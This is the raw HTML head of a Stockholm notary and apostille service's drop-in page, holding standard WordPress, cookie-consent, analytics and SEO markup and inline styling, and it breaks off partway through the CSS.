

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.apostille24.se/en/drop-in/
body_size: 33395
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#">

	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<script type="text/javascript">
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}

	gtag("consent", "default", {
		ad_personalization: "denied",
		ad_storage: "denied",
		ad_user_data: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<script type="text/javascript"
		id="Cookiebot"
		src="https://consent.cookiebot.com/uc.js"
		data-implementation="wp"
		data-cbid="ded1149b-3e2e-44cf-bfa8-a6f276f79651"
							async	></script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'SEK';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Notary Public Drop-In Stockholm | Weekdays 09.00-16.00</title>
<meta name="description" content="Get fast and easy services from Notary Publicus Stockholm by Apostille24! Visit for a quick stamp, drop-in service, and free advice from trusted notaries."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.apostille24.se/en/drop-in/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Notary Public Drop-In Stockholm | Weekdays 09.00-16.00" />
<meta property="og:description" content="Get fast and easy services from Notary Publicus Stockholm by Apostille24! Visit for a quick stamp, drop-in service, and free advice from trusted notaries." />
<meta property="og:url" content="https://www.apostille24.se/en/drop-in/" />
<meta property="og:site_name" content="Apostille24" />
<meta property="og:updated_time" content="2025-06-27T15:55:26+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Notary Public Drop-In Stockholm | Weekdays 09.00-16.00" />
<meta name="twitter:description" content="Get fast and easy services from Notary Publicus Stockholm by Apostille24! Visit for a quick stamp, drop-in service, and free advice from trusted notaries." />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.apostille24.se/en/#organization/","name":"Apostille24","url":"https://www.apostille24.se"},{"@type":"WebSite","@id":"https://www.apostille24.se/en/#website/","url":"https://www.apostille24.se/en/","name":"Apostille24","publisher":{"@id":"https://www.apostille24.se/en/#organization/"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.apostille24.se/en/drop-in/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.apostille24.se","name":"Hem"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.apostille24.se/en/drop-in/","name":"Drop In"}}]},{"@type":"WebPage","@id":"https://www.apostille24.se/en/drop-in/#webpage","url":"https://www.apostille24.se/en/drop-in/","name":"Notary Public Drop-In Stockholm | Weekdays 09.00-16.00","datePublished":"2023-10-18T14:55:56+02:00","dateModified":"2025-06-27T15:55:26+02:00","isPartOf":{"@id":"https://www.apostille24.se/en/#website/"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.apostille24.se/en/drop-in/#breadcrumb"}},{"@type":"WebPage","@id":"#webpage","inLanguage":"en","isPartOf":{"@type":"WebSite","@id":"https://www.apostille24.se/?lang=en#website"},"keywords":["apostille","notary public","document legalization","certified copies","notarized documents","apostille service","legal documents"],"about":{"@type":"Thing","name":"Notary Public Drop-In Stockholm | Weekdays 09.00-16.00"},"mainEntityOfPage":{"@id":"https://www.apostille24.se/en/drop-in/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel="alternate" type="application/rss+xml" title="Apostille24 &raquo; Feed" href="https://www.apostille24.se/en/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.apostille24.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.apostille24.se/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='fme_front_css-css' href='https://www.apostille24.se/wp-content/plugins/customer-upload-files-for-woocommerce/front/assets/css/Upload_Files_template.css?ver=1.4.6' media='all' />
<link rel='stylesheet' id='fme_front_css_progressbars-css' href='https://www.apostille24.se/wp-content/plugins/customer-upload-files-for-woocommerce/front/assets/css/fmecc-progress-bars.css?ver=1.4.6' media='all' />
<link rel='stylesheet' id='fme_front_css_cropperjs-css' href='https://www.apostille24.se/wp-content/plugins/customer-upload-files-for-woocommerce/front/assets/liberaries/cropperjs/fme_dist/cropper.min.css?ver=1.4.6' media='all' />
<link rel='stylesheet' id='zhf-admin-css' href='https://www.apostille24.se/wp-content/plugins/zozo-header-footer/admin/assets/css/zhf-meta-box.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='zozo-select2-css' href='https://www.apostille24.se/wp-content/plugins/zozo-header-footer/admin/target-rule/select2.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='zozo-target-rule-css' href='https://www.apostille24.se/wp-content/plugins/zozo-header-footer/admin/target-rule/target-rule.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.apostille24.se/wp-content/plugins/classic-elementor-addons-pro/assets/css/bootstrap.min.css?ver=4.5.3' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.apostille24.se/wp-content/plugins/classic-elementor-addons-pro/assets/css/owl.carousel.min.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='image-hover-css' href='https://www.apostille24.se/wp-content/plugins/classic-elementor-addons-pro/assets/css/image-hover.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.apostille24.se/wp-content/plugins/classic-elementor-addons-pro/assets/css/font-awesome.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://www.apostille24.se/wp-content/plugins/zozo-header-footer/assets/css/themify-icons.css?ver=1.0' media='all' />
<link rel='stylesheet' id='bootstrap-icons-css' href='https://www.apostille24.se/wp-content/plugins/classic-elementor-addons-pro/assets/css/bootstrap-icons.css?ver=1.0' media='all' />
<link rel='stylesheet' id='cea-style-css' href='https://www.apostille24.se/wp-content/plugins/classic-elementor-addons-pro/assets/css/style.css?ver=1.0' media='all' />
<style id='cea-style-inline-css'>

	.theme-color, .icon-theme-color, .flip-box-wrapper:hover .icon-theme-hcolor,.btn.link,a.btn.border,.team-classic .team-name a {
		color: var( --e-global-color-primary ) !important;
	}
	.isotope-filter ul.nav.m-auto.d-block li a:hover,.row.portfolio-details .col-sm-4 > .portfolio-meta span.portfolio-meta-icon {
		color: var( --e-global-color-primary );
	}
	a.btn.border {
		border-color: var( --e-global-color-primary ) !important;
	}
	.pricing-table-wrapper.pricing-style-classic .pricing-inner-wrapper {
		border-bottom-color: var( --e-global-color-primary );
	}
	
	
	.theme-color-bg, .icon-theme-color-bg, .flip-box-wrapper:hover .icon-theme-hcolor-bg,.contact-info-style-classic-pro .contact-info-title,
.contact-info-wrapper.contact-info-style-classic:before,.testimonial-wrapper.testimonial-style-modern .testimonial-inner:after, .blog-wrapper.blog-style-modern .blog-inner .top-meta .post-category,.blog-wrapper .post-overlay-items .post-date a,.event-style-classic .top-meta .post-date	,.blog-layouts-wrapper .post-overlay-items .post-date a,.portfolio-content-wrap .portfolio-title h3,.custom-post-nav > a {
		background-color: var( --e-global-color-primary );
	}
	.testimonial-list .testimonial-list-item .testimonial-thumb:before, .single-cea-testimonial .testimonial-info .testimonial-img:before,
.testimonial-wrapper.testimonial-modern .testimonial-inner:after,.cea-switch input:checked + .slider,
.day-counter-classic .day-counter > div:after,.day-counter-modern .day-counter>*:after,.cea-offcanvas-wrap span.cea-close.cea-offcanvas-close,.cea-data-table-pagination-wrap > a {
		background: var( --e-global-color-primary );
	}
	.contact-info-style-modern .contact-mail:before,.contact-info-style-modern .contact-phone:before	{
		color: var( --e-global-color-primary );
	}
	.team-wrapper.team-style-list .media .post-thumb:after {
			background-image: linear-gradient( 45deg , #fff0 25%, transparent 25%), linear-gradient( -45deg , transparent 25%, transparent 25%), linear-gradient( 45deg , transparent 75%, transparent 75%), linear-gradient( -45deg , transparent 75%, var( --e-global-color-primary ) 75%);
background-image: linear-gradient( 45deg , #fff0 25%, transparent 25%), linear-gradient( -45deg , transparent 25%, transparent 25%), linear-gradient( 45deg , transparent 75%, transparent 75%), linear-gradient( -45deg , transparent 75%, var( --e-global-color-primary ) 75%);
background-image: linear-gradient( 45deg , #fff0 25%, transparent 25%), linear-gradient( -45deg , transparent 25%, transparent 25%), linear-gradient( 45deg , transparent 75%, transparent 75%), linear-gradient( -45deg , transparent 75%, var( --e-global-color-primary ) 75%);
background-image: linear-gradient( 45deg , #fff0 25%, transparent 25%), linear-gradient( -45deg , transparent 25%, transparent 25%), linear-gradient( 45deg , transparent 75%, transparent 75%), linear-gradient( -45deg , transparent 75%, var( --e-global-color-primary ) 75%);			
	}
	


	.secondary-color, .icon-secondary-color, .flip-box-wrapper:hover .icon-secondary-hcolor {
		color: var( --e-global-color-secondary );
	}
	.secondary-color-bg, .icon-secondary-color-bg, .flip-box-wrapper:hover .icon-secondary-hcolor-bg,.day-counter-modern .day-counter>*,.day-counter-classic-pro .day-counter .counter-item > span {
		background-color: var( --e-global-color-secondary );
	}
	
	

</style>
<link rel='stylesheet' id='cea-shortcode-style-css' href='https://www.apostille24.se/wp-content/plugins/classic-elementor-addons-pro/assets/css/shortcode-styles.css?ver=1.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.apostille24.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.apostille24.se/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='simple-banner-style-css' href='https://www.apostille24.se/wp-content/plugins/simple-banner/simple-banner.css?ver=3.1.2' media='all' />
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//www.apostille24.se/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.5.2.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.apostille24.se/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.apostille24.se/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.apostille24.se/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.apostille24.se/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.apostille24.se/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.apostille24.se/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.3' media='all' />
<link rel='stylesheet' id='bootstrap-5-css' href='https://www.apostille24.se/wp-content/themes/igual/assets/css/bootstrap.min.css?ver=5.0.2' media='all' />
<link rel='stylesheet' id='igual-style-css' href='https://www.apostille24.se/wp-content/themes/igual/style.css?ver=1.0' media='all' />
<style id='igual-style-inline-css'>
@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1200px}}.primary-color,.theme-color,a:focus,a:hover,a:active{color:#f2b100}.primary-bg,.theme-bg{background-color:#f2b100}.service-style-classic-pro .post-details-outer:before{background:rgba(242,177,0,0.14)}.border-shape-top:before,.border-shape-top-left:before{background:linear-gradient(to bottom,#f2b100 -24%,rgb(58 123 213 / 0))}.border-shape-top:after,.border-shape-top-left:after{background:linear-gradient(to top,#f2b100 0,rgb(58 123 213 / 0))}.section-title-wrapper .title-wrap > *.sub-title:before,.insta-footer-wrap .sub-title:before{background:linear-gradient(to right,#f2b100,rgb(184 151 128 / 6%))}.section-title-wrapper .title-wrap > *.sub-title:after,.insta-footer-wrap .sub-title:after{background:linear-gradient(to left,#f2b100,rgb(184 151 128 / 6%))}.footer-widget.contact-widget:before{background:linear-gradient(to right,#f2b100 0,rgb(184 151 128 / 6%))}.team-wrapper.team-style-default .team-inner:after,.testimonial-style-default .testimonial-inner:before{background:linear-gradient(to bottom,rgba(242,177,0,0.30),rgb(58 123 213 / 0))}.service-style-default .service-inner:before{background:linear-gradient(to left,rgba(242,177,0,0.38),rgb(58 123 213 / 0))}.service-style-default .service-inner:hover:before{background:linear-gradient(to left,#f2b100,rgb(58 123 213 / 0))}.section-title-wrapper span.elementor-divider-separator{border-image:linear-gradient(to right,#f2b100,rgb(58 123 213 / 0));border-image-slice:1}.page-title-wrap:before{background:linear-gradient(to bottom,rgba(242,177,0,0.35),rgb(255 255 255 / 0));background:-webkit-linear-gradient(to bottom,rgba(242,177,0,0.35),rgb(255 255 255 / 0))}.page-title-wrap:after{background:linear-gradient(to top,rgba(242,177,0,0.61),rgb(255 255 255 / 0));background:-webkit-linear-gradient(to top,rgba(242,177,0,0.61),rgb(255 255 255 / 0))}.elementor-widget-container.feature-box-wrapper.feature-box-classic:before{background:linear-gradient(to bottom,rgba(242,177,0,0.31),rgb(184 151 128 / 4%));background:-webkit-linear-gradient(to bottom,rgba(242,177,0,0.31),rgb(184 151 128 / 4%))}aside.footer-widget-2 h5:before,.widget .widgettitle:before,.widget .widget-title:before,.widget-area-right .wp-block-group__inner-container h1:before,.widget-area-right .wp-block-group__inner-container h2:before,.widget-area-right .wp-block-group__inner-container h3:before,.widget-area-right .wp-block-group__inner-container h4:before,.widget-area-right .wp-block-group__inner-container h5:before,.widget-area-right .wp-block-group__inner-container h6:before,.widget-area-left .widget .widget-title:before{background:linear-gradient(to right,#f2b100,rgb(184 151 128 / 0))}.calendar_wrap th,tfoot td,ul.nav.wp-menu > li > a:before,.elementor-widget-container.feature-box-wrapper.feature-box-classic:after,ul[id^="nv-primary-navigation"] li.button.button-primary > a,.menu li.button.button-primary > a,span.animate-bubble-box:after,span.animate-bubble-box:before,.owl-dots button.owl-dot,.team-style-classic-pro .team-social-wrap ul.social-icons > li > a,.header-navbar.navbar .wp-menu li > ul.sub-menu li a:before,.pagination-single-inner > h6 > a span.arrow,::selection,.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot,.content-widgets .widget .menu-service-sidebar-menu-container ul > li.current-menu-item > a,.content-widgets .widget .menu-service-sidebar-menu-container ul > li > a:after,.igual-masonry .top-meta-wrap,.comments-pagination.pagination .page-numbers.current,.blog-wrapper.blog-style-default .blog-inner .post-date a,.portfolio-meta ul.nav.social-icons > li > a:hover,span.cea-popup-modal-dismiss.ti-close,blockquote:after,.wp-block-quote.is-large:after,.wp-block-quote.is-style-large:after,.wp-block-quote.is-style-large:not(.is-style-plain):after,.wp-block-quote.has-text-align-right:after,.wp-block-quote:after,p.quote-author::before,nav.post-nav-links .post-page-numbers.current,blockquote cite::before,.single-post .comments-wrapper.section-inner input.submit,.page .comments-wrapper.section-inner input.submit,.widget-area-right .widget p.wp-block-tag-cloud a.tag-cloud-link:hover,.widget .tagcloud > a:hover,.widget .tagcloud > a:focus,.widget .tagcloud > a:active,.section-title-wrapper.title-theme .title-wrap > *.sub-title:after,.single .row.team,.team-style-default .team-inner .post-overlay-items > .team-social-wrap,.blog-wrapper.blog-style-default .blog-inner .post-date a,.cea-tab-elementor-widget.tab-style-2.cea-vertical-tab a.nav-item.nav-link:before,.portfolio-single .portfolio-video.post-video-wrap .video-play-icon,.portfolio-wrapper.portfolio-style-default .isotope-filter ul.nav li a:before,.isotope-filter ul.nav.m-auto.d-block li.active a,.call-us-team a.cea-button-link:hover,.call-us-team a.cea-button-link span.cea-button-num,.header-navbar .cea-button-link.elementor-size-sm.elementor-button,.cea-button-link.elementor-size-sm:hover .cea-button-icon,.header-sticky .header-navbar .cea-button-link.elementor-size-sm:hover .cea-button-icon,blockquote:before,.wp-block-quote.is-large:before,.wp-block-quote.is-style-large:before,.wp-block-quote.is-style-large:not(.is-style-plain):before,.wp-block-quote.has-text-align-right:before,.wp-block-quote:before,.single-post .top-meta-wrap ul.nav.post-meta li.post-date a,.single-post .top-meta-wrap:first-child ul.nav.post-meta li.post-date a,.content-widgets .widget .menu-service-sidebar-menu-container ul > li > a:hover,.single-post ul.nav.post-meta > li.post-category:before,.custom-post-nav .prev-nav-link > a:hover > i,.custom-post-nav .next-nav-link > a:hover > i,.team-wrapper.team-style-default .team-inner .social-icons > li > a,.elementor-widget-ceaposts .blog-style-classic-pro .blog-inner .post-date a,.widget-area-left .contact-widget-info > p > span.bi,.widget-area-right .contact-widget-info > p > span.bi,.row.portfolio-details .col-sm-4 > .portfolio-meta span.portfolio-meta-icon,.portfolio-style-default .portfolio-inner .post-thumb:before,.portfolio-single .portfolio-sub-title,.testimonial-wrapper.testimonial-style-default .owl-item .testimonial-inner:hover:before,.timeline > li > .timeline-sep-title:before,.feature-box-style-5 .feature-box-wrapper .fbox-number,.header-navbar a.h-phone:before{background-color:#f2b100}.theme-color-bg,.icon-theme-color-bg,.flip-box-wrapper:hover .icon-theme-hcolor-bg,.contact-info-style-classic-pro .contact-info-title,.contact-info-wrapper.contact-info-style-classic:before,.testimonial-wrapper.testimonial-style-modern .testimonial-inner:after,.isotope-filter ul.nav li.active a:after,.isotope-filter ul.nav li a:after,.blog-wrapper.blog-style-modern .blog-inner .top-meta .post-category,.blog-wrapper .post-overlay-items .post-date a,.event-style-classic .top-meta .post-date,.blog-layouts-wrapper .post-overlay-items .post-date a,.portfolio-content-wrap .portfolio-title h3,.custom-post-nav a,.service-style-classic .entry-title:after,.service-style-classic .entry-title:before,.team-style-default .team-inner .post-overlay-items > .team-social-wrap > ul,.team-style-default .team-inner:hover .post-overlay-items > .team-social-wrap,.back-to-top:after,.portfolio-style-classic .post-thumb.post-overlay-active:after,.elementor-widget-container.feature-box-wrapper.feature-box-classic:after,h2.we-stand__top-title,span.zozo-product-favoured{background-color:#f2b100 !important}.full-search-wrapper .search-form .input-group .btn:hover,.testimonial-style-list .testimonial-inner:after,.team-details-icon,ul.nav.post-meta > li span,.comment-metadata time,.comments-wrap span:before,.comment-body .reply a.comment-reply-link,.blog .igual-masonry .post-meta .post-more a,.igual-masonry .bottom-meta-wrap .post-meta .post-more a .widget.widget_nav_menu li a:before,.igual-masonry > article .top-meta-wrap a,h2.entry-title a:hover,.woocommerce-message::before,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce div.product p.price,.woocommerce div.product span.price,ul.pricing-features-list.list-group li:before,.doc-icon,.sidebar-broucher .icon-box a:hover,p.quote-author,.feature-box-wrapper .fbox-content a:hover,ul.nav.post-meta > li.post-tag > a:hover,blockquote cite,.wp-block-quote cite,.wp-block-quote footer,.bottom-meta-wrap ul.nav.post-meta > li.post-date a:hover,.single-post .top-meta-wrap ul.nav.post-meta li a:hover,.cus-img-menu .menu-item .widget .wp-block-image:hover figcaption a,.single-post blockquote cite,.single-post blockquote cite a,.content-widgets-wrapper .widget_categories ul li a:before,.content-widgets-wrapper .widget_archive ul li a:before,.content-widgets-wrapper .wp-block-categories li a:before,footer button.input-group-addon.zozo-mc.btn.btn-default,.cus-contact a:first-child,.pagination-single-inner > h6 > a:hover span.title,.igual-masonry .bottom-meta-wrap .post-meta li.post-share-wrap .social-share a:hover i,.post-share-wrap ul.social-share > li > a:hover > i,.team-style-classic-pro .team-designation,.pricing-style-classic.pricing-table-wrapper ul > li:after,.igual-masonry .bottom-meta-wrap .post-meta .post-more a,.widget-content-bx a i,.elementor-widget-ceaposts .blog-inner .read-more:hover:after,.blog .igual-masonry .post-meta .post-more a:hover:after,.igual-masonry .bottom-meta-wrap .post-meta .post-more a:hover:after,.widget-area-left .contact-widget-info > p a:hover,.widget-area-right .contact-widget-info > p a:hover,.testimonial-style-default .testimonial-inner::after,i.breadcrumb-delimiter,.sticky-head.header-sticky .header-navbar a.h-phone:hover{color:#f2b100}.widget.widget_nav_menu li a:before,.igual-masonry .bottom-meta-wrap .post-meta li.post-share-wrap .social-share a:hover,.single-post ul.social-share > li > a:hover,.post-share-wrap ul.social-share > li > a{color:#f2b100 !important}blockquote,.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-large:not(.is-style-plain),.wp-block-quote.has-text-align-right,.wp-block-quote,.woocommerce-message,.woocommerce #content div.product .woocommerce-tabs ul.tabs,.woocommerce div.product .woocommerce-tabs ul.tabs,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs,.woocommerce-page div.product .woocommerce-tabs ul.tabs,.contact-form-wrapper span.wpcf7-form-control-wrap input:focus,.contact-form-wrapper span.wpcf7-form-control-wrap select:focus,.contact-form-wrapper span.wpcf7-form-control-wrap textarea:focus,.single-post .comments-wrapper.section-inner input:focus,.single-post .comments-wrapper.section-inner textarea:focus,.modal-popup-body input.wpcf7-form-control:focus,.modal-popup-body textarea.wpcf7-form-control:focus,.wp-block-search__input:focus,footer .mailchimp-wrapper .input-group input#zozo-mc-email:focus,.single-cea-testimonial .testimonial-info img,.cus-float-img .float-parallax img,.comments-wrapper.section-inner input:focus,.comments-wrapper.section-inner textarea:focus,ul.nav.pagination.post-pagination > li > a,ul.nav.pagination.post-pagination > li > span,.comments-pagination.pagination .page-numbers,.team-wrapper.team-style-default .team-inner > .post-thumb img.img-fluid.rounded-circle,.testimonial-wrapper.testimonial-style-list .post-thumb img,.timeline > li:hover .timeline-panel,nav.post-nav-links .post-page-numbers{border-color:#f2b100}.testimonial-wrapper.testimonial-style-default .owl-item .testimonial-inner,.full-search-wrapper form.form-inline.search-form .form-control:focus{border-bottom-color:#f2b100}.timeline:before{border-right-color:#f2b100}.cea-counter-wrapper.cea-counter-style-modern .counter-value > *,.pricing-style-classic .pricing-table-info > *.price-text span{-webkit-text-stroke:1px #f2b100}.secondary-color{color:#003366}.secondary-bg{background-color:#003366}.close:hover,.team-style-classic-pro .team-social-wrap ul.social-icons > li > a:hover,header a.btn.btn-primary:hover,.search-form .input-group .btn:hover,.full-search-wrapper{background-color:#003366}.custom-post-nav 